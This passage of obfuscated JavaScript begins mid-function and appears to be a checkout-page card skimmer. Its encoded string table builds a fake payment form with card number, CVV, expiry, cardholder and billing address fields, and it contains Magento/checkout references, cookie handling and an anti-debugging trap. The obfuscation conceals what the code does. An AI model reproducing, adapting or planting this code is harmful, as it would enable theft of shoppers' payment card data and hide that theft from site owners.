_0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return 